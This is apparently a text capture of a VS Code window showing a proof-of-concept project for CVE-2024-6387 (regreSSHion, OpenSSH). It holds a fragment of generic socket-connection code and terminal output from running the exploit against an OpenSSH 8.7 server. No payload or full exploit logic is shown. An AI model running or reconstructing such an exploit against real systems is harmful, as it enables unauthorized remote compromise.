 File Edit Selection View Go Run ···
cve-2024-6387-poc
EXPLORER ···
CVE-2024-6387-POC
.vs
.vscode
C 7etsuo-regreSSH... 5
{} CppProperties.js... U
poc-code U
README.md
regresshion.txt
OUTLINE
TIMELINE
16
1
C 7etsuo-regreSSHion.c 5
C 7etsuo-regreSSHion.c > send_packet(int, unsigned char, const unsigned char *, size_t)
135 setup_connection (const char *ip, int port)
shell Aa ab .* 3 of
{
150 perror ("inet_pton");
151 close (sock);
152 return -1;
153 }
154
155 if (connect (sock, (struct sockaddr *)&server_addr, sizeof (server_addr))
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL PORTS SERIAL MONITOR
send_packet: Resource temporarily unavailable
send_packet: Resource temporarily unavailable
send_packet: Resource temporarily unavailable
send_packet: Resource temporarily unavailable
send_packet: Resource temporarily unavailable
send_packet: Resource temporarily unavailable
send_packet: Resource temporarily unavailable
Estimated parsing time: 0.000006 seconds
send final packet: Resource temporarily unavailable
Received SSH version: SSH-2.0-OpenSSH_8.7
Received KEX_INIT (968 bytes)
send_packet: Resource temporarily unavailable
send_packet: Resource temporarily unavailable
send_packet: Resource temporarily unavailable
send_packet: Resource temporarily unavailable
send_packet: Resource temporarily unavailable
send_packet: Resource temporarily unavailable
send_packet: Resource temporarily unavailable
send_packet: Resource temporarily unavailable
send_packet: Resource temporarily unavailable
send_packet: Resource temporarily unavailable
send_packet: Resource temporarily unavailable
send_packet: Resource temporarily unavailable
send_packet: Resource temporarily unavailable
main* 5 0 0
Ln 182, Col 1 Spaces: 2 UTF-8 CRLF {} C Snyk Security Win32
Type here to search
24